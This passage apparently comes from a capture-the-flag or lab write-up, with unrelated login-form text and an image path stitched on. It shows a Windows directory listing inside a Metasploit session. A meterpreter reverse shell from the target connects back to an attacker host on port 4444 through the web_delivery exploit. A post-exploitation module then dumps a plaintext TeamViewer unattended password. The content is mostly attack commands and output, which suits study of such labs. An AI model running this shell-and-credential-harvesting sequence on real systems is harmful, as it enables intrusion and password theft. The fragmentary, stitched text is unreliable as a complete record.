 09/15/2018  04:05 AM    <DIR>          Windows Defender
09/15/2018  02:19 AM    <DIR>          Windows Mail
10/29/2018  05:39 PM    <DIR>          Windows Media Player
09/15/2018  02:19 AM    <DIR>          Windows Multimedia Platform
09/15/2018  02:28 AM    <DIR>          windows nt
10/29/2018  05:39 PM    <DIR>          Windows Photo Viewer
09/15/2018  02:19 AM    <DIR>          Windows Portable Devices
09/15/2018  02:19 AM    <DIR>          WindowsPowerShell
0 File(s)              0 bytes
17 Dir(s)  13,409,112,064 bytes free
C:\Program Files (x86)>exit
exit
meterpreter >
Background session 1? [y/N]
msf6 exploit(multi/script/web_delivery) > show sessions
Active sessions
===============
Id  Name  Type                     Information                          Connection
--  ----  ----                     -----------                          ----------
1         meterpreter x64/windows  IIS APPPOOL\DefaultAppPool @ REMOTE  10.10.14.9:4444 -> 10.10.10.180:49692 (10.10.10.180)
msf6 exploit(multi/script/web_delivery) > use post/windows/gather/credentials/teamviewer_passwords
msf6 post(windows/gather/credentials/teamviewer_passwords) > set session 1
session => 1
msf6 post(windows/gather/credentials/teamviewer_passwords) > exploit
[*] Finding TeamViewer Passwords on REMOTE
[+] Found Unattended Password: !R3m0te!
Happy wonderful Wednesday
Username
Your username is usually your email
Password
Enter your password
Show
Login
Forgotten